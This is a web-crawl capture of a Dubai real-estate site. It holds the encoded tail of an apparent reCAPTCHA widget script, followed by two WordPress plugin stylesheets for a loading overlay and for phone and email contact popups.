TCjsOEPRwXwrnCicOuwogtwqTCoT/[base64]/YMOgMMK5HiBTwozDmcODPMK+S8KSD8OiEsOJJMKQMlQtA8KQwp9ew7/Cr8KIw4ByMT7CkcOVw4DCmSJVFQgxwojCh282w7/Dt3XDkcKvwqI8Yi7Ck8KDCi/DjcOYWVHCrQnDhV13e8KWw4TDvcKNwqVpLMOgecKCwognw5zChGN9ScOhVsKnaiwuw6fDj1RXwocXUMKDUMOeXU7CsG4HFsKbwq/Cs2nCrsOPSMKJQmEoXndrw6MGCADDiU0Nw7TDsXPCkwpeNT3Dog/[base64]/Dm04Sw641wpvCu8OJw5PDjGVxfcK1wq3CgsKvR8KIwrTDqMKQw6HCoQ5rw55Fwpplw4dMwo7Cn252w7xxWEfCnsOrThHDhEfDs8OlRsONw4VVw5MWJsK3wobDmsOPVV/CtTgWQCXDkR5hwr89w5vDj2g9GU/CpkZ9JsKPUCZJw7xVHB5IwqLDkMKCG0puwo1Wwp9qw4o2OMO1f8KAw4bDhsKpwrPCssOhw51nwoTDpCVjwr3DrAHClsKVKTfDjnDDlMOhcsOzKD8gwpcMw5JJf17DkwVowqM3w6lvHEQLdcOAGcOjYsKmPMOYw4pqw5DCm8OEDH/[base64]/DrsOqZDPDj8OYwqDDj8KTSSg+KMOVw7XClWgSchU5wotJXGXDgl/DnxdjCcK5w6Ulw7LDu2vDlXjDpCPDi2LDjy/Dk8KiCsK3eWRDw75eAGtUw5AQwr0WS8KMIwQ1VV4dKm8HwqzCsXLDn0DCvcOiw7E9wostw7fCgMKtw4F0DsOkw5nDucOuIiTDnTXDm8KMw6Nuwqouwoc6BE7Dtkxvw5lNQgHDr8OmQMOVWH/Ch38yI8OSwpo4b1E/E8OHwpfCmiQwwq3DoMKIw4zDscOsExoFVcKcwr/Ct8OcXiDClMOvw6jChTHCosOzwrrCoMK+wrJWNg3CvMKHAsOnUT3DucK2wpfCkxERwpjDjQwowoHCsSEdwr7CocKnwopJw6dLw7HDrcOed8K6wp7CqTFjwokcwolQw7rCrsKtw7Mfw4FtKMOEZxLDmHPCocOWw4EBwrstw79jwolMYV9zNcKbIMOcwoUBOGDDkw/DlsKWRlMRUcKDNVlUw6MNw5XDksKgw6HCqcKtFsKlJcOPFVrDmsKtD8KIw5HCm8O6L8O0wrjDnXrDvHHDvy7CtzYfCcKZNcOcQRvDscKECFwow57CkT3Cnmsqw53Dv8Kew6YwwrbCqsOSS8KIHsODHsOwwoUHA3jCqVFPXzrCnsO/KRccFMOAwqABwpZmEsOew4EUw7t4wpIQfsKjCsO/w444aHV5w4hUw4LChMOfYsOuNhbCtcOJw4BLw77DlcKkA8OWw4/Do8OswrUIw4vChsOOMUrDrGcNwqzDjsOGYjFkS8ODIlHDiMOdwr9ew4vCj8OtwrIYw6fDvCpfwrJdwqIgw6g2TiLDinzCk13ComrCtcOgMXTClkdtcMKkS2DChsOww6xKIB9OInx/PMKXwqPCt8O6bVTDuQVMNntEI3TCvygIVxJjHgAgc8OXFU/Dt8KyN8KGwrXDj8KBImQ9Fh3CgMOdWcK6w57DgHjDkUvDk8OQwozCuAFYBcKXwqDDk3/[base64]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[base64]/CkcOFKzHCjsOowro5wpV6w6p4F8Kjay12dcObL8KMFMObMTbClnZ7w6PDgUEDw6wpwrAaw5LCkWYGF8OUwrTDgAs6w7LCpGTCqcKkClXDssOhK2xveR0hXsKUwpHDh1bCi8OIw5nDkVHDhsOmSgLDlShjwq1tw5Jvwp/DlMKwwqYKFsKpYBDCkBPCiBLChDzCnVw5w6vChsKRNAA7w4EnP8OewqAkLMO3aGpXYcO3IMKAZ8KtwoXCpGfCtFANCcOrIxjCj8KowqPDi1JOwqVlAMOYPsOsw77Dh0Bhw4HDv3tbw6DCsMKMwqHDosOwwqvChFzDkQ1vw5HCnS/Do8KAPhs+w5bDrsK2J3nCtcKewoUZEXTDq3TCocKdwqfCmwx/wqrCugbChsO0w5EEwoUgw7LDkQs2FsK6w5TCgE0LLsOrU8KHNhbDisKMSWzCj8KTw6sEwqYSMAfCvsK8wqslGcK8wpNlNcKQUsOya8K1EHdewowAw4R0wobDumXDlEzCpcKawrnCvsOhZcKiw4fCgz3Dq8OrTsOfCG82JCIdIcKEwoPCmSFZw77CmU/CqQjChzVIwrjDs8KFw7puNisew4/Ck0fDq8KOJ1sGw4ZZJcK5w5gswopRw6HDiEPDrBZDw70fw6gQw5fDo8OuwrTDhcKuw7MmK8Kqw4zCgwbDrsKSVVHCmX3Cr8ObMyvCv8KEXFjCrMO9wok3ICg2woLDqUgfZcOtW8O+wqLCvAXCu8KTdcOPwp/Dsyd4DQnCtgnDjMOfwq8YwoTCosOqwprDk2DDh8Kkw7jDrRUlwoHCvRLDkcKnAAc1KTbDlMO6VAzDnMKvwpEDw6fCkWgKw7k2w47CqgHDuMOWw67CtsOXOMOtB8OxCMObAcKXw69JUMO/w6jDsENHccO/H8KDRsONF8OrLRbCvMO8wpE0RhXCrTjCiMOWw43ClGQowqNqw5zCmgfCj2QGw6DDoMKVw5TDu2Nkw79BFcOnKMOVwrsGd8KSCW05w7nCuQTDisKOwoERF8KGDngfwq4UwpI1KQTDpxUUw5oZw7Bpw5jDvHvDvXYbwovDrB15DnDDlC4Qwo/[base64]/[base64]/Dpl5mw47CtcOdw7PDpMKRwrPDuyoMwrIqesOAJ2bCkRjDpRoJwrM5PVodD8OvwohHBl4Rb2TDsVrCqcKOAsK2ak3CvTgxw7FEw4/Ck1USw58veD7DmsKgw7Btw7PCqsOYf3QEwonDsMKqw69FJMOaw45Yw5LDiMOswq0Aw7hiw4bDgMO/Sh3DgTDChMK9PX1bwrdxBFLDqsKcCcKvw6lrw7VCwrzDmcK7w7YXwqLCj8OfwrPClmBXUS3CqcKRwqzCrmhuw597wpvDk0Fcwp/DpFHDqMKfw4Nnw4/[base64]/Dh0bCmMO0d8KQAB/[base64]/wr4CwqfDisOKwpsEw63DqcOrw47DgsO6R8O9M1zDn0owwo/[base64]/DpMOxA27DmsOsBsKQwqJrwqnDn8K6MGfDhVAHw4jDjRUIaMK9R2U1w5XCmcOQw6vDk8K0IDDCvhsLdsOhJ8KYQcO0w6laKB3DosOMw5HDgcO6wpnCvsOSw5gFHcO/[base64]/CqsK6w4dOEycrw7PDh2ZHdn/CtSLDviQMCjPCpsK9DMOZbjwUwoMvO8Opw54sYCE7S8ODwonClcOIDldbw4rDnsO0HXIXCsOuFMOlLHjDjm5xwq/[base64]/DsVVOwpdrFhhGwrrDrsKXc8Knwp0ew6rDosONwprCiQ1MNsKIYMO0PTvDmmbDrcKSwprDqMOmwqnCjcOKFy50wrViUShFbMOcUHfCs8OqU8KybMKFw63Cq3TDpzs9wptgw6IYw7/[base64]/wrbClhvCk8K9FBXCqWZJQxUZwqDDj8KFPcKIAMKKAmHDt8KUw5IMQ8KrBWRuZ8KLT8K5EhPChG/[base64]/Dvn53w4/DtMKEfsOYw47Dv8KawrLDqsK2wq/[base64]/CksO1dcK9wotUwo/[base64]/DqcOpw4wbH315dzILD8OlbcKRF8O8MVvCgMKEUcOlI8K4wpPCgAXCti1sak8Uwo3DuMOJLVPChcKiFR3CssK1R1rChwTDrCzDvzrCusO5w4o4wr/[base64]/CjlzClsKlecKZwr3DkcO9w69hw5DClWALQVXCtcKNw7rDrjbDl8K0wqwRMMK/DcOtUcKew4NCw6vDs0bDsXHCr2vCni3DvzfCoMORwqBVw4fCksOkwpRjwqxVwoc/wp0tw5fDjcKVNj7CvTLClzzCucKRYsK+S8OGOsO8bsKCX8KXNQR2Zw/CnsKTFsOewq4Wbh8uX8Oewq1eZ8OFNsObHMKVwojDksKwwrsYYcOsMzTCrSDDmmTCtEbCjHpewqkuVHgcfMK1wqTDpVfCgyIvw6vDsVjCvMOOb8Kcwolrwo7CusKXwpo0w7nDicKCw5cDw51GwqjCi8OVw43CmGHDqU/CncKle2HDicOeKMOmwpXDoU/Dh8KswpFIYcKZwrIRAcOBKMK8w4wHcMOTwrbDpMKtUhTCmyzDmhwjw7YFa1k9IzzDuiDCn8OYX3xEw586w459w73DtsOhw7cXB8Kbw7JawrQDwpXCpBDDoUPCl8K2w6LDkWjCgcOFwrPCgC3CgMOrWsK4NwbCiDTClEDDscOvLnxnwq/DtcO4w4ZCWElqw53Ds3XDtMObYxzCnMOzw6DDqcKgwqXDncK9wrEdw7/CpE/CswvCmHPDqsKIJxLDvcKDBcOBT8OjSHJrw5rDj1zDng5Qw6/CjcO+w4ZgM8KmfxNyBsK5w7YxwrjCu8O3N8KhRDliwozDpHrDnXQ0CzjDkMOlwo9qw5lOwp/[base64]/[base64]/w4/DqMKsw4wUwqBJRUJUKMKlw5DDhi/[base64]/Do1dESyVsGMKoT3JYwrp7TMO2wrZJElt5w67CthkBBz8pw7PDmcOoH8O8w6x4w6B3w5kMwpnDkW9rBWhOYBdeAXPCo8OrHiUTIlLDgFjDlx7DoMO0PEFtEmUBXsK0wp/DqklVMD4zw4/[base64]/CmsKaX8OMesOGCS1DETA8IRJKwrbClzXDjHodZTzCpcKeYmTCqMOcP0zCqAd/asKbZFbDn8K3w7rCrHJVdcOJbcKpwqxIwq/CkMOcPTQ+woDDoMOfwpVyeXvCssKvw4kTw4DCg8OWPMOFUjkIwqHCtcOLw6RtwpbCgEzDlBMHbcKzwqsmP18lHcKWWcORworCisKAw6DDpcK4w61rwoDCiMOOG8OAK8OkbAHDtcOSwqNawr1RwpEHHj7CvTTDtBl2IsOKNnbDh8KCCMK/[base64]/DosK3LcK4w4PDgjTDt8Olwp3DssKDw7/DqMOgw6jClFzDvMKhwrwyYhMSwp3DosOswrHDsgc4ZhHCm3NRHsK0L8O/worCjMKtwq9NwoRNDcO6Zi3ClnvDj1DCnMKvIcOmw6dnI8OnW8OCwqHCscOgRsOXRMKzwqrDu0QvLMKRYzTDqkPDv2fDvl0qw5Q/PlXDscKKwonDrcKsfsKPBsKlOsKIYMK1OXBaw4kab0I7wonCv8OEMX/Dg8KoDsKvwqcnwrprecORwrTDvsKXD8OHBAbDqcKKDyFhSkHCg04Jw5UywrnDs8KBeMK5RcK/wptlwqweJXBIECrDh8O4wpfDjsK5RFxrBsOTXAQLw5wwMUxnP8OjEsONZCbCnj/[base64]/CkDbChWPCvwvDvcO7wp5NwqHClXJkBsK1YxnCkiNzAhzCiibDocO3w6/Cm8KSwpXDojHCsVE4WsOiw53DjcOSP8KDw5dHwpzDlsKYwqdIwrUfw6tSM8OwwrJKbcOvwqUTw5dKdMKtw5xDw5/[base64]\x22],null,[\x22conf\x22,null,\x226LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,666],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://aqaratdubai.ae:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/ar/policies/privacy/\x22,\x22https://www.google.com/intl/ar/policies/terms/\x22],\x22gsTT6fcu/Fn7iup8D4a1BXv2wiunqqkOCkK4dgP/wVQ\\u003d\x22,1,0,null,1,1768532504457,0,0,[196,87,83],null,[55],\x22RC-F2ml__8xayEivA\x22,null,null,null,null,null,\x220dAFcWeA6wMEs37Bybn9mMroxUBVTB0WGf-JG7gVjZW2KWVK5npFqlJ7f_5sdYYr_av11s-RTDWc4n1gsTKC1iftEcMqaANuarwA\x22,1768615304448]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/plugins/loading-page/css/loading-page.css?ver=free-1.0.25
body_size: -274
content:
.lazy-load{display:none;}
#loadin_page_codeBlock{
    position: fixed;
    left: 0;
    right: 0;
	top: 5px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
	z-index:999999;
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/css/calling-buttons.css?ver=4.7.31
body_size: 4102
content:

.intl-tel-input .selected-flag .iti-flag {display:none;}
.intl-tel-input .selected-flag .iti-flag.ae,.intl-tel-input .selected-flag .iti-flag.eg,.intl-tel-input .selected-flag .iti-flag.om,.intl-tel-input .selected-flag .iti-flag.dz,.intl-tel-input .selected-flag .iti-flag.bh,.intl-tel-input .selected-flag .iti-flag.kw,.intl-tel-input .selected-flag .iti-flag.sa,.intl-tel-input .selected-flag .iti-flag.ma,.intl-tel-input .selected-flag .iti-flag.sd,.intl-tel-input .selected-flag .iti-flag.tn{display:block;}

#telcode{
	position: absolute;
	color:#333333;
	font-size: 15px;
	left: 156px;
	top: 0px !important;
	bottom: 0px;
	line-height: 40px;
	direction: initial !important;
 }

 #telcodes{
	 position: absolute;
	top: 0px !important;
	 color:#333333;
	 bottom: 0px;
	 font-size: 15px;
	 line-height: 38px;
	 direction: initial !important;
 }

#aqcb-select input[type=tel] {
	padding-left: 198px;
	padding-right: 10px !important;
}
#aqcb-email-form-sec input[type=tel]{
	padding-left: 195px;
	padding-right: 10px !important;
	font-size: 15px !important;
}
#aqcb-email-form-sec input[type=tel]:focus,
#aqcb-select input[type=tel]:focus {
	font-size: 15px !important;

}
#contp input[type=tel] {
	line-height: 40px !important;
}
#conte #telcodes, 
#contp #telcodes { 
	line-height: 40px !important;
}

#aqcb-select input[type=tel] {
	text-align: left !important;
	font-size: 15px !important;
	height: auto !important;
	line-height: 38px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

#aqcb-select .nice-select.open ul.list{ margin-left: 0px; direction:ltr;height:170px;}
#aqcb-select .nice-select.open ul.list li{ line-height: 45px; }
#closep i{ line-height: 28px; }
#closep i:hover{background:#fff;}
.intl-tel-input .country-list.dropup {
	bottom: 100%;
	margin-bottom: -1px;
	right: 0;
}

.country-list .country {
	padding: 20px !important;
	padding-bottom: 5px !important;
	padding-top: 5px !important;
	width: 100px !important;
	padding-right: 0px !important;
	padding-left: 10px !important;
}

.country-list {
	position: absolute !important;
	bottom: 100%;
	right: 0;
	margin-bottom: -1px;
}
.intl-tel-input.allow-dropdown {
	width: 100%;
}
#aqcb-select .phu ul.list {
	display: block;
	position: absolute !important;
	top: -318px !important; 
}
.country-name{display:none;}
#aqcb-email-form-sec .phu ul.list {
	display: block;
	position: absolute !important;
	top: -318px !important; 
}
.phu{    
	position: relative;
	display: table;
	border-collapse: separate;
	border: 1px solid #ddd;
	width: 100%;
	margin-bottom:20px;
}
.phu.ui{margin-bottom:0px !important;}
	/*.phu span,.phu input{display:table-cell;}
	.phu span{text-align:center;width: 30%; float:left;height:40px;}*/
.phu:hover{border: 1px solid #18c139 !important;}	
.phu  input{
	margin:0px !important;
	border:none !important;
    width: 70% !important;
    float: right;
	text-align: right;
}	
#contp h2 {
    padding: 40px 0px;
	
}

.calling-btn-hover{
	background: #353852;
	padding: 10px 24px;
	border-top-left-radius: 13px;
	border-top-right-radius: 26px;
	width: 300px;
	position: fixed;
	bottom: 0;
	z-index: 99999;
	right: 31px;
}
.hover-btn{color:#fff;
	background:url("../images/message.png");
	background-repeat:no-repeat;
	background-position: right;
	text-align: center;
	margin-bottom: 0px;

}

.contect-hover-phone{
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 78px;
	padding-left: 20px;
	color: #666666;
	width: 100%;
	cursor: pointer;
}
.contect-hover-phone:after{
	padding-right: 5px;
	content: url("../images/phone-icon-hover-1.png");
	position: absolute;
	right: 22px;	
}
.hover-text-box #tel{display:none;}
.contect-hover-mail:hover:before{border-color:#ddd;}
.contect-hover-mail:before{
	content: '' !important;
	position: absolute;
	width: 0;
	height: 0;
	right: 29px;
	bottom: -19px;
	box-sizing: border-box;
	border: 10px solid black;
	border-color: transparent transparent #fff #fff;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
	box-shadow: -3px 3px 5px 0 rgba(0, 0, 0, 0.07);	
	
}

.contect-hover-mail:after{
	content:url("../images/mail-icon-2.png");
	position: absolute;
	right: 22px;
}	
.contect-hover-mail{
	color:#666666;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 78px;
	padding-left: 20px;
	cursor: pointer;
}
#aqcb-select .wordpress-ajax-form .nice-select:after{right:15px !important;left: auto;}
#aqcb-select .wordpress-ajax-form .nice-select .current{margin-right:28px;font-size: 16px;    color: #666666;    width: 95px;}
.hover-text-box {
	background: #fff;
	width: 300px;
	border: 1px solid;
	position: fixed;
	bottom:55px;
	right: 32px;
	z-index: 99999;
	border:1px solid #ddd;
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	box-shadow: 0px 5px 16px #999;
	display:none;
	
}
#aqcb-select .nice-select:hover{border-bottom: 1px solid #18c139 !important; }

#aqcb-email-form-sec textarea,
#aqcb-email-form-sec input {
	box-sizing: border-box;
}
#aqcb-select input{
	width:100%; 
	margin:10px 0px; 
	height:40px;
	background: none;
	border-left: none;
	border-right: none;
	border-top: none;
	box-sizing: border-box;
	}
.contect-hover-mail:hover{background-color:#ddd;color: #0044d3;}
.hovertext{display:block !important;}

  .desk{display:block;}
	.iphone{display:none;} 
#back-to-top { opacity: 0 !important; }
	.footer-calling-buttons{ display: block ; position: fixed; z-index: 1050; bottom: 30px; right: 30px;}
	.footer-calling-buttons a{ box-sizing: border-box; width: 60px; height: 60px; padding: 8px; border-radius: 50%; color: #fff; background-color: #5cb85c; border-color: #4cae4c; display: block; opacity: 0.9;  }
	.footer-calling-buttons a.track-phone-click{ /*margin-top: 10px;*/}
	.footer-calling-buttons a img{ max-width: 100%; height: auto; display: block; }
	.footer-calling-buttons a:hover {color: #fff; background-color: #449d44; border-color: #398439; }

	.footer-calling-buttons a {
		-webkit-box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
		-moz-box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
		box-shadow: 0px 0px 10px 0px rgba(109,107,105,0.5);
}
.cont .option{text-align: right !important;}

.popt{ 
	display: block !important;
/*
	transform:translateY(0px) !important;-ms-transform: translateY(0px);
	-webkit-transform: translateY(0px) !important;
	-moz-transform: translateY(0px) !important;
	-o-transform: translateY(0px)!important; 
*/
}

#aqcb-email-form-sec  .thank {
    margin-top: 70px;
		padding: 20px;
} 

.popup{ 
/*
	transition: all .7s ease-in-out;
	-webkit-transition:all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	transform:translateY(900px);
	-ms-transform: translateY(900px);
	-webkit-transform: translateY(900px);
	-moz-transform: translateY(900px);
	-o-transform: translateY(900px);
	bottom:-15%;
*/

	position: fixed;
	width: 100%;
	max-width: 335px;
	background: #fff;
	display: none;

	/*margin: 0 auto;  */
	text-align: center;
	bottom: 0px;
	right: 24px;
	border-radius: 4px;
	border-top-right-radius: 26px;
	border-top-left-radius: 17px;
	box-shadow: 0 12px 25px 8px rgba(0, 0, 0, 0.17);
	z-index:999998;
	min-height: 500px;
	}
	.emailpopup{ 
		display: none;
		min-height: 504px;
		max-height: 504px;
/*
		-ms-transform: translateY(900px);
		-webkit-transform: translateY(900px);
		-moz-transform: translateY(900px);
		-o-transform: translateY(900px);
		transform: translateY(900px);
		transform:translateY(900px);
		position: fixed;
		transition: all .7s ease-in-out;
		-webkit-transition:all .7s ease-in-out;
		-moz-transition: all .7s ease-in-out;
*/

		width: 100%;
		max-width: 335px;
		background: #fff;
		/*margin: 0 auto;  */
		position: fixed;
		text-align: center;
		bottom: 0px;
		right: 24px;
		border-radius: 10px;
		border-top-right-radius: 26px;
		border-top-left-radius: 14px;
		box-shadow: 0 12px 25px 8px rgba(0, 0, 0, 0.17);
		z-index:999998
	
	}
.nice-select.span-text {
    border: none !important;
	padding-left: 26px;
}	
#contp h2{color:#57a955 !important;text-align: center;}	
#conte h2{color:#57a955 !important;text-align: center;}	
.head{ background: #353852;
    color: #fff !important;
	padding: 14px 39px;
	border-top-right-radius: 23px;
	border-top-left-radius: 12px;
}
#aqcb-select h2{color:#fff;font-size:21px;}
#aqcb-email-form-sec  h2{ margin-top: 0px; color:#fff;font-size:27px; font-weight:400;}
	.cont{    padding: 40px 20px;
    text-align: right;
    display: block;
}
.popup .head{padding: 63px 20px} 
.contect-hover-phone:hover{
	background-color:#ddd;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	color: #0044d3;
	width: auto;
}
.pulse {
  border-radius: 50%;
  background: #18c139 ;
  cursor: pointer;
  box-shadow: 0 0 0 rgba(204,169,44, 0.4);
  animation: pulse 14s infinite;
}

.track-phone-click.pulse {
	margin-bottom: 30px;
}

.send-msg{    width: 100%;
	width: 100%;
	margin: 10px 0px;
	height: 45px;
	background: #18c139;
	color: #fff;
	border: 1px solid #18c139;
	font-weight: 400;
	font-size: 16px;
	border-radius: 5px;
	max-width: 100%;
	line-height: 43px;
	cursor: pointer;
	display: block;
	text-align: center;}
	.send-msg:hover{color: #fff !important;}
@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
  }
  15% {
      -webkit-box-shadow: 0 0 0 40px  rgba(85, 186, 89, 0);
  }
  15.01% {
      -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
  }
  30% {
      -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0);
  }
   30.01% {
      -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
  }
  45% {
      -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0);
  }
  
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
    box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
  }
  15% {
      -moz-box-shadow: 0 0 0 10px rgba(85, 186, 89, 0);
      box-shadow: 0 0 0 40px rgba(85, 186, 89, 0);
  }
  15.01% {
    -moz-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
    box-shadow: 0 0 0 0 rgba(85, 186, 89,0.4);
  }
  30% {
      -moz-box-shadow: 0 0 0 10px rgba(85, 186, 89, 0);
      box-shadow: 0 0 0 40px rgba(85, 186, 89, 0);
  }
  30.01% {
    -moz-box-shadow: 0 0 0 0 rgba(85, 186, 89, 0.4);
    box-shadow: 0 0 0 0 rgba(85, 186, 89,0.4);
  }
  45% {
      -moz-box-shadow: 0 0 0 10px rgba(85, 186, 89, 0);
      box-shadow: 0 0 0 40px rgba(85, 186, 89, 0);
  }
   100% {
      -moz-box-shadow: 0 0 0 10px rgba(85, 186, 89, 0);
      box-shadow: 0 0 0 40px rgba(85, 186, 89, 0);
  }
}
.current .nice-select .list .option {
	float: left !important;
	padding: 0px 15px;
}
#aqcb-select .nice-select {
	width: 100% !important;
	height: 40px;
	margin-bottom: 18px;
	border-top: none;
	border-left: none;
	border-right: none;
}
#aqcb-email-form-sec .nice-select:hover {
	border-color: #18c139;
}

#aqcb-select  input:hover{
	border-color:#18c139 !important;
}
#aqcb-email-form-sec  form{margin: 0 auto;
    width: 100%;}
#aqcb-email-form-sec .nice-select {
    width: 100% !important;
    margin: 0 auto;
    height: 40px;
    padding-left: 27px;
}
#aqcb-email-form-sec  input{    
	width: 100%;
	margin: 13px 0px;
	padding: 10px;
	border: 1px solid #ccc;
	background: #fff;
	height: 40px;
	text-align: right;
	border-radius:4px;
	box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.1) !important;
	}
#aqcb-email-form-sec   input[type="submit"]{    width: 100%;
    margin: 10px 0px;
    padding: 10px;
	height: 40px;
	 background: #18c139;
	 color:#fff;border:1px solid #18c139;font-weight: 400;font-size:16px;border-radius: 5px;
	 max-width: 100%;
	line-height: 0px;
	 }
#aqcb-email-form-sec .emailpopup .foot, .popup .foot {
	padding: 18px;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
}
.popup .foot{position: absolute;bottom: 0; max-width: 300px; width: 100%;}
#aqcb-email-form-sec placeholder{font-size: 15px;font-weight:normal;padding:5px;}

#aqcb-email-form-sec .emailpopup .foot,
.popup .foot a{
	color: #9fabb7; 
	text-decoration:underline;
	font-weight: normal;
	font-size: 13px;
	cursor: pointer;
}
#aqcb-email-form-sec .emailpopup .foot,.popup .foot a:hover{color: #697582; text-decoration:underline;font-weight:}
 #closep{position: absolute;
    left: -38px;
    top: -20px;
	}
	
#aqcb-email-form-sec textarea {
	width: 100%;
	height: 81px;
	margin-bottom: 10px !important;
	border: 1px solid #ccc;
	background: none;
	padding: 7px 9px;
	text-align: right;
	border-radius: 4px;
	box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.1) !important;
}

#contp .intl-tel-input {
	margin-bottom: 18px;
}

#aqcb-email-form-sec .emailpopup input[type="submit"] {
	width: 100%;
	margin: 20px 0px;
	padding: 10px;
	background: #b40907;
	color: #fff;
	border: 1px solid #18c139;
}

#aqcb-email-form-sec	 textarea:hover{border: 1px solid #18c139 !important;}
#aqcb-email-form-sec	 input:hover{border: 1px solid #18c139 !important;}
#aqcb-email-form-sec .head{padding: 19px 11px;}
